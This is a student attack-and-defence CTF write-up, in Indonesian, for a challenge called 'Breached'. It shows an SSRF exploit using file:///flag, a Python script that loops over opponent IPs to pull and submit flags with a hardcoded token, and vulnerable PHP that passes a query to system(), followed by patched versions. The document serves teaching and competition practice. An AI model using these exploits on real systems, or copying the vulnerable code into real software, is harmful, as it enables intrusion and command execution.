Write Up Attack & Deffense
LKS Cyber Security Kota Malang 2024



Nama Anggota | : | - Cipto Yafig Adiwongso  - Muhammad Syamil Muwahhid
Sekolah | : | SMKS Telkom Sandhy Putra Malang
Team Name | : | Attack & Deffense

Daftar Isi

[Breached]
Summary Attack
Summary Deffense

[Breached]

Summary Attack
Attack
Attachment : 192.168.57.20(1-8):13000

Disini saat saya mencoba membuka webnya, tampak tampilan seperti berikut:

Disini tampak kita bisa menggunakan parameter url dan kita harus memberikan url, kemudian link tersebut akan di curl, maka mari kita coba protocol file:// untuk mendapatkan file /flag:

kalau sudah begini, maka kita tinggal membuat automasinya saja seperti berikut:
import requests, re, time

def get_flag(ip):
url = f"http://{ip}:13000/?url=file:///flag"
try:
response = requests.get(url, timeout=5)
if response.status_code == 200:
match = re.search(r'LKSM\{.*?\}', response.text)
if match:
return match.group(0)
except requests.RequestException:
pass
return None

def submit_flag(flag):
url = "http://108.137.59.86:8080/api/flag"
headers = {
"Content-Type": "application/json",
"Authorization": "d5cf38b2aecced71e7ed206aedc865f2"
}
data = {"flag": flag}
try:
response = requests.post(url, json=data, headers=headers, timeout=5)
print(f"Submitted flag {flag}: {response.status_code} {response.text}")
except requests.RequestException as e:
print(f"Error submitting flag: {e}")

while True:
for i in range(201, 209):
if i == 204:
continue
target_ip = f"192.168.57.{i}"
flag = get_flag(target_ip)
if flag:
print(f"Found flag: {flag} from {target_ip}")
submit_flag(flag)
print("Loop completed, waiting 2 minutes...")
time.sleep(120)



Summary Deffense
Deffense
Attachment : -

Diberikan sebuah 3 file php, sebagai berikut :
config.php
<?php
$servername = "breached";
$username = "breached";
$password = "Password!!!!";
$dbname = 'breached';
try {
$conn = new PDO("mysql:host=$servername;dbname=$dbname", $username, $password);
// set the PDO error mode to exception
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
// echo "Connected successfully";
} catch (PDOException $e) {
echo "Connection failed: " . $e->getMessage();
}
?>

index.php
<?php

//secret.php?
if (!isset($_GET['url'])) {
die(highlight_file(__FILE__));
}

$url = $_GET['url'];

$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 10);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);

$response = curl_exec($ch);
curl_close($ch);

echo $response;

?>

secret.php
<?php

include 'config.php';

$res = NULL;

if ($_SERVER['REMOTE_ADDR'] === "127.0.0.1") {
if ($_SERVER['REQUEST_METHOD'] === "POST" && isset($_POST['role']) && isset($_POST['query']) && $_POST['role'] === "admin") {

try {
$query = $_POST['query'];
$stmt = $conn->query($query);

$result = $stmt->fetchAll(PDO::FETCH_ASSOC);

print_r($result);
} catch (PDOException $e) {
system($query);
die("Query failed: " . $e->getMessage());
}
}
}

?>

Mungkin kita coba analysis vulnerabilty apa saja yang ada menggunakan snyk.




Intinya, melalui script Di secret.php, query yang dikirim via POST langsung diproses tanpa validasi, sehingga membuka celah untuk SQL injection. Ketika terjadi PDOException, input query tersebut malah digunakan oleh fungsi system() yang rawan command injection. Error message yang dihasilkan juga mengungkap informasi internal karena langsung ditampilkan ke user. Secara keseluruhan, kurangnya validasi input dan error handling yang tepat membuat file ini sangat rentan terhadap serangan berbahaya. Lalu karena sudah tau vulnya saya langsung menutup, diconfig.php, saya menggunakan error handling yang tidak langsung membuka detail internal dengan mencatat error ke log dan menampilkan pesan generik ke user. Di index.php, saya melakukan validasi URL dengan filter dan whitelist host sehingga request hanya bisa dilakukan ke IP yang diizinkan, serta melakukan output sanitization sehingga respon dari cURL tidak bisa disalahgunakan untuk XSS. Di secret.php, saya membatasi query yang bisa dijalankan dengan whitelist keyword (misal: SELECT dan SHOW) dan gunakan prepared statement untuk mencegah SQL injection, sekaligus menghindari pemanggilan fungsi system() pada block exception.

config.php
<?php
$servername = "breached";
$username = "breached";
$password = "Password!!!!";
$dbname = 'breached';
try {
$conn = new PDO("mysql:host=$servername;dbname=$dbname", $username, $password);
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
// Log error safely without exposing sensitive information
error_log("Database connection error: " . $e->getMessage());
die("A database error occurred. Please try again later.");
}
?>

index.php
<?php
if (!isset($_GET['url'])) {
die(highlight_file(__FILE__));
}

// Check for allowed characters (numbers only)
if (preg_match('/[a-zA-Z]/', $_GET['url'])) {
die("Only numeric characters are allowed in the URL");
}

// Additional check to ensure only numbers, dots, colons, and forward slashes
if (!preg_match('/^[0-9\.:\/]+$/', $_GET['url'])) {
die("Invalid characters detected in URL");
}

// Validate and sanitize URL
$url = filter_var($_GET['url'], FILTER_VALIDATE_URL);
if ($url === false) {
die("Invalid URL provided");
}

// Parse URL components
$parsedUrl = parse_url($url);
if ($parsedUrl === false) {
die("Invalid URL format");
}

// Ensure scheme is http or https
if (!isset($parsedUrl['scheme']) || !in_array($parsedUrl['scheme'], ['http', 'https'])) {
die("Only HTTP/HTTPS protocols are allowed");
}

// Whitelist allowed domains/IPs and ports
$allowed_hosts = ['127.0.0.1']; // Removed 'localhost' since it contains letters
$allowed_ports = [80, 443];

$host = $parsedUrl['host'];
if (!in_array($host, $allowed_hosts)) {
die("Access to this host is not allowed");
}

// Validate port if specified
if (isset($parsedUrl['port'])) {
if (!in_array($parsedUrl['port'], $allowed_ports)) {
die("Invalid port specified");
}
}

// Additional protection against DNS rebinding
$resolved_ip = gethostbyname($host);
if (!in_array($resolved_ip, ['127.0.0.1'])) {
die("DNS resolution failed or unauthorized IP");
}

// Initialize cURL with security options
$ch = curl_init();
curl_setopt_array($ch, [
CURLOPT_URL => $url,
CURLOPT_RETURNTRANSFER => true,
CURLOPT_CONNECTTIMEOUT => 5,
CURLOPT_TIMEOUT => 10,
CURLOPT_SSL_VERIFYPEER => true,
CURLOPT_SSL_VERIFYHOST => 2,
CURLOPT_PROTOCOLS => CURLPROTO_HTTP | CURLPROTO_HTTPS,
CURLOPT_REDIR_PROTOCOLS => CURLPROTO_HTTP | CURLPROTO_HTTPS,
CURLOPT_MAXREDIRS => 3,
CURLOPT_FOLLOWLOCATION => false,
CURLOPT_FORBID_REUSE => true,
CURLOPT_DNS_USE_GLOBAL_CACHE => false,
]);

$response = curl_exec($ch);

// Check for cURL errors
if (curl_errno($ch)) {
error_log("cURL Error: " . curl_error($ch));
die("Failed to fetch URL");
}

$http_code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if ($http_code >= 400) {
die("Error: HTTP status code " . $http_code);
}

curl_close($ch);

// Sanitize and output response
echo htmlspecialchars($response, ENT_QUOTES, 'UTF-8');
?>

secret.php
<?php
include 'config.php';

$res = NULL;

if ($_SERVER['REMOTE_ADDR'] === "127.0.0.1") {
if (
$_SERVER['REQUEST_METHOD'] === "POST" &&
isset($_POST['role']) &&
isset($_POST['query']) &&
$_POST['role'] === "admin"
) {

try {
// Whitelist allowed SQL operations
$allowed_queries = [
'SELECT' => true,
'SHOW' => true
];

$query = trim($_POST['query']);
$first_word = strtoupper(substr($query, 0, strpos($query . ' ', ' ')));

if (!isset($allowed_queries[$first_word])) {
die("Only SELECT and SHOW queries are allowed");
}

// Use prepared statements
$stmt = $conn->prepare($query);
$stmt->execute();

$result = $stmt->fetchAll(PDO::FETCH_ASSOC);

// Sanitize output
echo json_encode($result, JSON_HEX_TAG | JSON_HEX_AMP | JSON_HEX_APOS | JSON_HEX_QUOT);

} catch (PDOException $e) {
error_log("Database query error: " . $e->getMessage());
die("An error occurred while processing your request");
}
}
}
?>



Terima Kasih

